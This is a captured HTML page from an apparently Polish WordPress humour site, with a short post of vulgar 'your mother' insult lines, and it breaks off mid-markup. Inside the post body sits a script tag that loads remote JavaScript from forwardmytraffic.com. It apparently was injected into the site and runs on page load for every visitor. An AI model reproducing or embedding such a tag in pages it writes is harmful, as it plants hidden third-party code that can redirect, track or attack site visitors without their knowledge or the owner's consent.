

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twoja-stara.pl/wpizd-2250/
body_size: 9497
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Wpizd 2250</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://twoja-stara.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://twoja-stara.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Wpizd 2250 Comments Feed" href="https://twoja-stara.pl/wpizd-2250/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twoja-stara.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://twoja-stara.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://twoja-stara.pl/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ap-fileuploader-animation-css' href='https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/css/loading-animation.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap-fileuploader-css' href='https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/css/fileuploader.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap-jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap-tagit-styles-css' href='https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/css/jquery.tagit.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap-tagit-ui-styles-css' href='https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/css/tagit.ui-zendesk.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap-front-styles-css' href='https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/css/frontend-style.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ap-lightbox-css-css' href='https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/lightbox/css/lightbox.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='esteem_style-css' href='https://twoja-stara.pl/wp-content/themes/esteem-pro/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='esteem-responsive-css' href='https://twoja-stara.pl/wp-content/themes/esteem-pro/css/responsive.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='esteem-fontawesome-css' href='https://twoja-stara.pl/wp-content/themes/esteem-pro/fontawesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://twoja-stara.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?ver=6.4.3" id="ap-jquery-ui-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it.js?ver=3.1.3" id="ap-tagit-js-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it-custom.js?ver=3.1.3" id="ap-tagit-custom-js-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/js/fileuploader.js?ver=6.4.3" id="ap-fileuploader-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/lightbox/js/lightbox.js?ver=3.1.3" id="ap-lightbox-js-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="ap-frontend-js-js-extra">
/* <![CDATA[ */
var ap_fileuploader = {"upload_url":"https:\/\/twoja-stara.pl\/wp-admin\/admin-ajax.php","nonce":"ab089bea50"};
var ap_form_required_message = "This field is required";
var ap_captcha_error_message = "Sum is not correct.";
/* ]]> */
</script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/js/frontend.js?ver=3.1.3" id="ap-frontend-js-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/themes/esteem-pro/js/html5shiv.min.js?ver=6.4.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://twoja-stara.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://twoja-stara.pl/wp-json/wp/v2/posts/9326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twoja-stara.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://twoja-stara.pl/wpizd-2250/" />
<link rel='shortlink' href='https://twoja-stara.pl/?p=9326' />
<link rel="alternate" type="application/json+oembed" href="https://twoja-stara.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwoja-stara.pl%2Fwpizd-2250%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://twoja-stara.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwoja-stara.pl%2Fwpizd-2250%2F&#038;format=xml" />
<link rel="stylesheet" href="https://twoja-stara.pl/wp-content/plugins/wp-page-numbers/panther/wp-page-numbers.css" type="text/css" media="screen" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://twoja-stara.pl/wp-content/uploads/2016/10/background.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://twoja-stara.pl/wp-content/uploads/2016/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://twoja-stara.pl/wp-content/uploads/2016/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twoja-stara.pl/wp-content/uploads/2016/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://twoja-stara.pl/wp-content/uploads/2016/10/favicon.ico" />
		<style type="text/css">blockquote{border-left: 3px solid #ff8702}button,html input[type="button"],input[type="reset"],input[type="submit"],#slider-title a,.better-responsive-menu .main-small-navigation .sub-toggle {background:#ff8702}a,a:visited,a:hover,a:focus,a:active,.main-navigation li:hover > a,.main-navigation li.current_page_item > a,.main-navigation li.current-menu-item > a,.main-navigation li.current-menu-ancestor > a,#site-title a span,#site-title a:hover,#site-title a:focus,#site-title a:active,#controllers a:hover, #controllers a.active,.widget ul li a:hover,.widget ul li a:hover:before,.services-block .read-more:hover,.service-image-wrap,.services-block .service-title a:hover,.entry-meta a:hover,.entry-title a:hover,.search-wrap button:before,#site-generator a:hover, #colophon .widget a:hover,.menu-toggle:before,.widget_featured_posts .entry-title a:hover,.widget_featured_posts .entry-meta a:hover,.widget_featured_posts .read-more:hover, .entry-meta-bar .entry-meta a:hover,.post .entry-title a:hover,.counter-block-wrapper .counter-icon,.team-title a:hover,.widget_team_block .read-more:hover,.team-image-wrap,.widget .team-social-icon ul li a,.widget_table_pricing .pricing-btn a:hover {color: #ff8702}.main-navigation ul ul {border-top: 4px solid#ff8702}#controllers a:hover, #controllers a.active,#promo-box,.fancy-tab,.call-to-action-button,.readmore-wrap,.page-title-bar,.default-wp-page .previous a:hover, .default-wp-page .next a:hover{ background-color: #ff8702}#secondary .widget-title span, #colophon .widget-title span{ border-bottom: 2px solid #ff8702}
		.services-block .read-more:hover,.widget_featured_posts .read-more:hover,.team-social-icon a:hover,.widget_team_block .read-more:hover{border: 1px solid #ff8702}.service-border,.team-border{ border: 3px solid #ff8702}
		.blog-medium .post-featured-image, .blog-large .post-featured-image, .category .post-featured-image, .search .post-featured-image{border-bottom: 4px solid #ff8702}.search-form-top,#colophon{border-top: 3px solid #ff8702}a#scroll-up, #header-meta{ background-color: #ff8702}.widget_our_clients .clients-cycle-prev, .widget_our_clients .clients-cycle-next{ background:#ff8702} body, button, input, select, textarea,.services-block a.read-more, .widget_featured_posts a.read-more { color: #30302e; } .services-block .read-more,.widget_featured_posts .read-more {  border: 1px solid #30302e; } body, button, input, select, textarea, p, dl, input[type="reset"], input[type="button"], input[type="submit"], button, .previous a, .next a, .widget_testimonial .testimonial-author span, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, .error-404 .widget{ font-size: 18px; } .copyright{ font-size: 18px; }</style>
				<style type="text/css" id="wp-custom-css">
			.author {
  display: none;
}

.entry-meta .fa-clock-o {
display:none;
}

.comment-meta {
 display: none;
 }
.pagination {
 display: none;
}

.default-wp-page {
display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-9326 single-format-standard custom-background wp-custom-logo wp-embed-responsive  boxed better-responsive-menu">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
				<div class="inner-wrap">
			<div class="hgroup-wrap clearfix">

				<div class="site-branding">
											<div class="header-logo-image">
							<a href="https://twoja-stara.pl/" class="custom-logo-link" rel="home"><img width="1400" height="400" src="https://twoja-stara.pl/wp-content/uploads/2020/08/cropped-headerGreySlonecznik01.png" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://twoja-stara.pl/wp-content/uploads/2020/08/cropped-headerGreySlonecznik01.png 1400w, https://twoja-stara.pl/wp-content/uploads/2020/08/cropped-headerGreySlonecznik01-300x86.png 300w, https://twoja-stara.pl/wp-content/uploads/2020/08/cropped-headerGreySlonecznik01-1024x293.png 1024w, https://twoja-stara.pl/wp-content/uploads/2020/08/cropped-headerGreySlonecznik01-768x219.png 768w" sizes="(max-width: 1400px) 100vw, 1400px" /></a>						</div><!-- .header-logo-image -->
						
					<div class="header-text screen-reader-text">
													<h3 id="site-title">
								<a href="https://twoja-stara.pl/" title="" rel="home">
																	</a>
							</h3>
												</div><!-- .header-text -->
				</div><!-- .site-branding -->

				<div class="hgroup-wrap-right">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle"></span>
						<div class="nav-menu clearfix">
							<div class="menu"><ul><li class="page_item page-item-18053"><a href="https://twoja-stara.pl/wyslij-teksty-foty/">Wyślij teksty, foty!</a></li></ul></div>						</div><!-- .nav-menu -->
					</nav><!-- #site-description -->

											<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
							<form action="https://twoja-stara.pl/" id="search-form" class="searchform clearfix" method="get">
								<div class="search-wrap">
									<input type="text" placeholder="Search" class="s field" name="s">
									<button type="submit">Search</button>
								</div>
								<input type="submit" value="Search" id="search-submit" name="submit" class="submit">
							</form><!-- .searchform -->
						</div><!-- .search-form-top -->
					
				</div><!-- .hgroup-wrap-right -->
			</div><!-- .hgroup-wrap -->
		</div><!-- .inner-wrap -->
		
					<section class="page-title-bar clearfix">
				<div class="inner-wrap">
																		<div class="page-title-wrap"><h1>Wpizd 2250</h1></div>
																				</div>
			</section>
			</header><!-- #masthead -->
	<div id="main" class="site-main inner-wrap">


<div id="primary">
	<div id="content" class="clearfix">
		
			
<article id="post-9326" class="post-9326 post type-post status-publish format-standard hentry category-teksty">
		<div class="entry-content clearfix">
		<p style="text-align: center;"><strong>Twoja stara wkurwia wszystkich</strong><br />
<strong>Twoja stara jest piątym kołem u wozu</strong><br />
<strong>Twoja stara ma sprzęgło w dupie</strong><br />
<strong>Twoja stara wpieprza jedzenie dla kota</strong></p>
<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>


<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-bottom"
